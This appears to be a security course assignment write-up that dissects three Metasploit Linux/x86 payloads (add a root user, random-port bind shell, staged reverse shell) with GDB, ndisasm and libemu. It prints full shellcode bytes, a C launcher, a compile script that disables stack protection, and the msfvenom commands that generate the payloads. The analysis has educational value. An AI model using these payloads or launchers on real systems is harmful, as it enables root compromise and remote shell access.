Exercise description: Analyzing at least three shellcode samples generated using Metasploit for Linux/x86. Making use of GDB/Ndisasm/Libemu to dissect the functionality of the shellcodes analyzed.
Code: The code used within this article can be found here
To complete this task the following system was used:
Linux 3.11.0-15-generic #25~precise1-Ubuntu SMP i686 i386 GNU/Linux
The three selected payloads for this exercise are the following:
- linux/x86/adduser
- linux/x86/shell_bind_tcp_random_port
- linux/x86/shell/reverse_nonx_tcp
linux/x86/adduser
The description of this payload states that it will create a new user with UID 0.
The basic options available for this payload are as follows:
Options for payload/linux/x86/adduser:
=========================
Name: Linux Add User
Module: payload/linux/x86/adduser
Platform: Linux
Arch: x86
Needs Admin: Yes
Total size: 97
Rank: Normal
Provided by:
skape <mmiller@hick.org>
vlad902 <vlad902@gmail.com>
spoonm <spoonm@no$email.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASS metasploit yes The password for this user
SHELL /bin/sh no The shell for this user
USER metasploit yes The username to create
Description:
Create a new user with UID 0
Basic options for linux/x86/adduser
The following command will generate the shellcode on C format: msfvenom -p linux/x86/adduser USER=SLAE1376 PASS=slaetube -f c

Shellcode generated for linux/x86/adduser
This can be inserted in a shellcode launcher to debug the execution properly.
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x26\x00\x00\x00\x53\x4c"
"\x41\x45\x31\x33\x37\x36\x3a\x41\x7a\x6c\x5a\x42\x31\x30\x4d"
"\x37\x39\x71\x44\x6f\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62"
"\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80"
"\x6a\x01\x58\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
shellcode.c
To compile the shellcode it is necessary to use the following bash script.
#!/bin/bash
echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Debugging linux/x86/adduser
To disassemble the desired part of shellcode.c, launching the GDB debugger using sudo command and issuing break *&code. Then it is possible to run the file and get the disassembled code.
As a basis, the following hook-stop will be defined:
define hook-stop
print /x $eax
print /x $ebx
print /x $ecx
print /x $edx
x/4w $esp
disassemble $eip,+20
end
Hook-stop defined for debugging linux/x86/adduser
The code will start by trying to set the current process as member of the root group (0). The syscall for SETGID is 0x2E or 46 on decimal.

man setgid
=> 0x0804a040 <+0>: xor ecx,ecx
0x0804a042 <+2>: mov ebx,ecx
0x0804a044 <+4>: push 0x46
0x0804a046 <+6>: pop eax
0x0804a047 <+7>: int 0x80
Debugging SETGID syscall with GID set to 0 (root)
If everything goes well, the EAX register will be set to 0 after the syscall.

SETGID syscall executed correctly
Then the application opens /etc/passwd on r+x mode.
0x0804a049 <+9>: push 0x5
0x0804a04b <+11>: pop eax
0x0804a04c <+12>: xor ecx,ecx
0x0804a04e <+14>: push ecx
0x0804a04f <+15>: push 0x64777373 ;"dwss"+
0x0804a054 <+20>: push 0x61702f2f ;"ap//"+
0x0804a059 <+25>: push 0x6374652f ;"cte/"
;/etc/passw is pushed to ESP
0x0804a05e <+30>: mov ebx,esp
0x0804a060 <+32>: inc ecx
0x0804a061 <+33>: mov ch,0x4
0x0804a063 <+35>: int 0x80
Debugging open function for /etc/passwd file

EBX stores a pointer to the file to open, which is /etc/passwd
If the syscall succeed, the EAX register will store the file descriptor associated to the file opened by this syscall.

File descriptor obtained after successful open syscall
After that, a call to a memory address is performed (0x804a091).
0x0804a065 <+37>: xchg ebx,eax
0x0804a066 <+38>: call 0x804a091 <code+81>
0x0804a06b <+43>: push ebx
Debugging call to write function on 0x804a091
On this memory address the program will write a line on /etc/passwd that will contain the username and password (encrypted) that was provided.
0x0804a091 <code+81>: pop ecx
0x0804a092 <code+82>: mov edx,DWORD PTR [ecx-0x4]
0x0804a095 <code+85>: push 0x4
0x0804a097 <code+87>: pop eax
0x0804a098 <code+88>: int 0x80
0x0804a09a <code+90>: push 0x1
0x0804a09c <code+92>: pop eax
0x0804a09d <code+93>: int 0x80
Debugging write function to add the root user to /etc/passwd

Initial situation

Final situation before writing on /etc/passwd
After the write syscall (0x4) is performed, the /etc/passwd file will contain the user specified on the payload.

Comparision of file content before and after the payload execution
Then the shellcode will invoke the exit syscall to finish its execution.
=> 0x0804a09a <code+90>: push 0x1
0x0804a09c <code+92>: pop eax
0x0804a09d <code+93>: int 0x80
Debugging exit syscall to finish the execution of the shellcode

Application exits
linux/x86/shell_bind_tcp_random_port
The description of this payload states that it will create a shell and bind it to a random port. Then, it will be necessary to discover the port through the use of a port scanner like NMAP.
This payload does not allow any basic to be set.
Options for payload/linux/x86/shell_bind_tcp_random_port:
=========================
Name: Linux Command Shell, Bind TCP Random Port Inline
Module: payload/linux/x86/shell_bind_tcp_random_port
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 57
Rank: Normal
Provided by:
Geyslan G. Bem <geyslan@gmail.com>
Description:
Listen for a connection in a random port and spawn a command shell.
Use nmap to discover the open port: 'nmap -sS target -p-'.
Basic options for linux/x86/shell_bind_tcp_random_port
The following command will generate the shellcode on C format: msfvenom -p linux/x86/shell_bind_tcp_random_port -f c -a x86 –platform Linux

Shellcode generated for linux/x86/shell_bind_tcp_random_port
This can be inserted in a shellcode launcher to debug the execution properly.
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xdb\xf7\xe3\xb0\x66\x43\x52\x53\x6a\x02\x89\xe1\xcd\x80"
"\x52\x50\x89\xe1\xb0\x66\xb3\x04\xcd\x80\xb0\x66\x43\xcd\x80"
"\x59\x93\x6a\x3f\x58\xcd\x80\x49\x79\xf8\xb0\x0b\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x41\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
shellcode.c
To compile the shellcode it is necessary to use the following bash script.
#!/bin/bash
echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Furthermore, it is possible to get an schema of payload’s functionality by issuing:
msfvenom -p linux/x86/shell_bind_tcp_random_port -f raw -o shell_bind_tcp_random_port.bin
sudo /opt/libemu/bin/sctest -Ss 10000 -vvv -G shellcode_shell_bind_tcp_random_port.dot < shell_bind_tcp_random_port.bin
dot shellcode_shell_bind_tcp_random_port.dot -T png > shellcode_shell_bind_tcp_random_port.png
Commands to generate a graphical schema of the payload
This will create a graphical schema of the payload.

Graphical view for payload linux/x86/shell_bind_tcp_random_port
Debugging linux/x86/shell_bind_tcp_random_port
To disassemble the desired part of shellcode.c, launching the GDB debugger using sudo command and issuing break *&code. Then it is possible to run the file and get the disassembled code.
As a basis, the following hook-stop will be defined:
define hook-stop
print /x $eax
print /x $ebx
print /x $ecx
print /x $edx
x/4w $esp
disassemble $eip,+20
end
Hook-stop defined for debugging linux/x86/shell_bind_tcp_random_port
First, the payload will create a socket for IP protocol.
0x0804a040 <+0>: xor ebx,ebx
0x0804a042 <+2>: mul ebx
0x0804a044 <+4>: mov al,0x66 ;syscall socketcall
0x0804a046 <+6>: inc ebx
0x0804a047 <+7>: push edx ;protocol = 0
0x0804a048 <+8>: push ebx ;type = SOCK_STREAM
0x0804a049 <+9>: push 0x2 ;domain = AF_INET
0x0804a04b <+11>: mov ecx,esp ;loads arguments
0x0804a04d <+13>: int 0x80 ;creates the socket
Debugging socket creation
After successful execution of this part, the EAX register will store the file descriptor id for the socket created.

File descriptor retrieved after socketcall
Then the payload will start listening for incoming connections. As no bind() operation was performed, the port on which the program will be listening on will be random.
0x0804a04f <code+15>: push edx ;sets backlog as 0
0x0804a050 <code+16>: push eax ;loads the file descriptor
0x0804a051 <code+17>: mov ecx,esp ;loads the arguments defined for listen() action
0x0804a053 <code+19>: mov al,0x66
0x0804a055 <code+21>: mov bl,0x4 ;action to be taken by the socket is listen()
0x0804a057 <code+23>: int 0x80
Debugging listening function
While debugging, is a good idea to take a snapshot of current listening ports on the server, as it will help to identify the port number created by the payload.

Ports on LISTEN state before payload execution
After execution of this part of the code, there will be a new random port on LISTEN state associated to the shellcode process.

Ports on LISTEN state after payload execution
Then the shellcode will accept an incoming connection.
0x0804a059 <code+25>: mov al,0x66
0x0804a05b <code+27>: inc ebx ;increments ebx to set the action of the socket to accept()
0x0804a05c <code+28>: int 0x80
Debugging accept function
While debugging, the application will stop until a connection is received.

Program waiting for incoming connections
After an incoming connection is accepted, the program will continue its execution.

Attacker connecting to the bind shell

Shellcode execution continues
Next step is redirection of STDIN, STDOUT and STDERR to a newly created socket. This is possible by using the dup2() function, which was already discussed on SLAE - Assignment 01 - Shellcode for a Bind TCP Shell
0x0804a05e <code+30>: pop ecx
0x0804a05f <code+31>: xchg ebx,eax
0x0804a060 <code+32>: push 0x3f
0x0804a062 <code+34>: pop eax
0x0804a063 <code+35>: int 0x80
0x0804a065 <code+37>: dec ecx
0x0804a066 <code+38>: jns 0x804a060 <code+32>
Debugging I/O redirection
Finally, the shellcode will load a shell by using the execve() function.
0x0804a068 <code+40>: mov al,0xb ;configures eax for syscall - execve
0x0804a06a <code+42>: push 0x68732f2f ;loads 'hs//'
0x0804a06f <code+47>: push 0x6e69622f ;loads 'nib/'
0x0804a074 <code+52>: mov ebx,esp ;saves the pointer to '/bin//sh'
0x0804a076 <code+54>: inc ecx ;sets ecx as null, because before its value was 0xffffffff
0x0804a077 <code+55>: int 0x80 ;executes the syscall execve()
Debugging shell execution
It is important to note that, usually is necessary to push a NULL terminator before loading the program to be executed. However on this shellcode ESP will already contain a NULL terminator before the program name is loaded, so there is no need to load again a NULL character.

NULL on ESP before pushing any data on ESP for execve function

Registers values after calling execve
Now, if the attacker issues any command, a shell will execute the instructions.

Attacker interacting with the bind shell
linux/x86/shell/reverse_nonx_tcp
The description of this payload states that it will create a reverse shell using an staged execution.
The basic options available for this payload are as follows:
Options for payload/linux/x86/shell/reverse_nonx_tcp:
=========================
Name: Linux Command Shell, Reverse TCP Stager
Module: payload/linux/x86/shell/reverse_nonx_tcp
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 50
Rank: Normal
Provided by:
skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Spawn a command shell (staged). Connect back to the attacker
Basic options for linux/x86/shell/reverse_nonx_tcp
The following command will generate the shellcode on C format: msfvenom -p linux/x86/shell/reverse_nonx_tcp LHOST=10.0.2.15 LPORT=9999 –platform Linux -a x86 -f c -b ‘\x00’. For this shellcode to work correctly it is necessary to use an encoder to avoid NULL bytes on the payload.

Shellcode generated using x86/shikata_ga_nai encoder
This can be inserted in a shellcode launcher to debug the execution properly.
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xbe\x55\x64\x92\x92\xd9\xc2\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x0d\x83\xe8\xfc\x31\x70\x10\x03\x70\x10\xb7\x91\xa3\x49\x64"
"\x19\x97\x07\x88\xf7\x71\x80\x05\xe6\xb3\xb0\x82\xb2\x23\xbb"
"\xac\x46\xbb\xdd\xc4\x61\xcc\x47\x47\xe7\x33\xed\x01\xaf\xe3"
"\xa3\x9a\xc6\xe5\x07\xe9\x59\xbe\x1e\x47\x55\xf1\x22\x6a\xe6"
"\x0e\xc5";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
shellcode.c
To compile the shellcode it is necessary to use the following bash script.
#!/bin/bash
echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Furthermore, it is possible to get an schema of payload’s functionality by issuing:
msfvenom -p linux/x86/shell/reverse_nonx_tcp LHOST=10.0.2.15 LPORT=9999 -b '\x00' --platform Linux -a x86 -f raw -o reverse_nonx_tcp.bin
sudo /opt/libemu/bin/sctest -Ss 10000 -vvv -G reverse_nonx_tcp.dot < reverse_nonx_tcp.bin
dot reverse_nonx_tcp.dot -T png > reverse_nonx_tcp.png
Commands to generate a graphical schema of the payload
This will create a graphical schema of the payload.

Graphical view for payload linux/x86/shell/reverse_nonx_tcp
Debugging linux/x86/shell/reverse_nonx_tcp
Stage 1
To disassemble the desired part of shellcode.c for stage 1, launching the GDB debugger using sudo command and issuing break *&code. Then it is possible to run the file and get the disassembled code.
As a basis, the following hook-stop could be defined:
define hook-stop
print /x $eax
print /x $ebx
print /x $ecx
print /x $edx
print /x $esi
x/4w $esp
disassemble $eip,+20
end
Hook-stop defined for debugging linux/x86/shell/reverse_nonx_tcp
Decoding shikata_ga_nai
As the code was encoded using shikata_ga_nai encoder, the shellcode will decodify the instructions. Although on this examination the decoding process will be studied, a more detailed study can be found here.
0x0804a040 <+0>: mov esi,0x92926455
0x0804a045 <+5>: fld st(2)
0x0804a047 <+7>: fnstenv [esp-0xc]
0x0804a04b <+11>: pop eax
0x0804a04c <+12>: sub ecx,ecx
0x0804a04e <+14>: mov cl,0xd
0x0804a050 <+16>: sub eax,0xfffffffc
0x0804a053 <+19>: xor DWORD PTR [eax+0x10],esi
0x0804a056 <+22>: add esi,DWORD PTR [eax+0x10]
0x0804a059 <+25>: mov bh,0x91
0x0804a05b <+27>: mov ds:0x97196449,eax
0x0804a060 <+32>: pop es
0x0804a061 <+33>: mov bh,dh
0x0804a063 <+35>: jno 0x8049fe5 <_DYNAMIC+189>
0x0804a065 <+37>: add eax,0x82b0b3e6
0x0804a06a <+42>: mov dl,0x23
0x0804a06c <+44>: mov ebx,0xddbb46ac
0x0804a071 <+49>: les esp,FWORD PTR [ecx-0x34]
0x0804a074 <+52>: inc edi
0x0804a075 <+53>: inc edi
0x0804a076 <+54>: out 0x33,eax
0x0804a078 <+56>: in eax,dx
0x0804a079 <+57>: add DWORD PTR [edi-0x39655c1d],ebp
0x0804a07f <+63>: in eax,0x7
0x0804a081 <+65>: jmp 0x4f235edf
0x0804a086 <+70>: push ebp
0x0804a087 <+71>: icebp
0x0804a088 <+72>: and ch,BYTE PTR [edx-0x1a]
0x0804a08b <+75>: push cs
0x0804a08c <+76>: lds eax,FWORD PTR [eax]
shellcode at the beginning of the analysis
First block of instructions will decode all the instructions by using a key and iterate through different memory addresses.
0x0804a040 <+0>: mov esi,0x92926455 ;key=0x92926455
0x0804a045 <+5>: fld st(2) ;loads FPU 2 on stack, could be any FPU related instruction
0x0804a047 <+7>: fnstenv [esp-0xc] ;writes FPU records to put EIP on top of the stack
0x0804a04b <+11>: pop eax ;EAX = EIP
0x0804a04c <+12>: sub ecx,ecx ;cleans ECX
0x0804a04e <+14>: mov cl,0xd ;loop 13 times
0x0804a050 <+16>: sub eax,0xfffffffc ;adds 0x4 to EAX
0x0804a053 <+19>: xor DWORD PTR [eax+0x10],esi ;xoring the key with the following addresses
Debugging decoding process

First decodification of obfuscated code using shikata_ga_nai
This way, the instruction located at 0x0804a053 changes 4 bytes starting from address 0x0804a059, which decodes the first 2 instructions encoded.
After the loop finishes its execution, the decoded shellcode can be studied.

Decoded shellcode
Now, the current exploit starts.
First, the program creates a socket for AF_INET.
=> 0x0804a05b <+27>: xor ebx,ebx
0x0804a05d <+29>: push ebx
0x0804a05e <+30>: inc ebx
0x0804a05f <+31>: push ebx
0x0804a060 <+32>: push 0x2
0x0804a062 <+34>: push 0x66
0x0804a064 <+36>: pop eax
0x0804a065 <+37>: mov ecx,esp
0x0804a067 <+39>: int 0x80
Debugging socket creation
Then, the socket will connect to a listener on IP 10.0.2.15 and port 9999. It is necessary to start a metasploit listener for the payload selected.

Starting listener on port 9999
0x0804a069 <+41>: xchg edi,eax
0x0804a06a <+42>: pop ebx
0x0804a06b <+43>: push 0xf02000a ;IP 10.0.2.15
0x0804a070 <+48>: pushw 0xf27 ;PORT 9999
0x0804a074 <+52>: push bx
0x0804a076 <+54>: mov ecx,esp
0x0804a078 <+56>: push 0x66
0x0804a07a <+58>: pop eax
0x0804a07b <+59>: push eax
0x0804a07c <+60>: push ecx
0x0804a07d <+61>: push edi
0x0804a07e <+62>: mov ecx,esp
0x0804a080 <+64>: inc ebx
0x0804a081 <+65>: int 0x80 ;connects
Debugging connection process
By checking the listener, it is possible to verify that there is a new incoming connection.

Listener receiving a connection
Then the program will read the second stage, so it will execute a read syscall.
0x0804a083 <code+67>: pop ebx ;file descriptor
0x0804a084 <code+68>: cdq ;cleans EDX
0x0804a085 <code+69>: mov dh,0xc ;c00 = 3072 to read
0x0804a087 <code+71>: mov al,0x3 ;sys_read
0x0804a089 <code+73>: int 0x80
0x0804a08b <+75>: jmp ecx ;then jumps into ECX for stage 2
Debugging read function
Stage 2
To analyse stage 2, it could be possible to use a simpler method. Just generating the shellcode from msfconsole.

Stage 2 generated
Then it is possible to get the shellcode instructions using ndisasm.
echo -ne "\x89\xfb\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" | ndisasm -u -
Using ndisasm to obtain instructions from shellcode
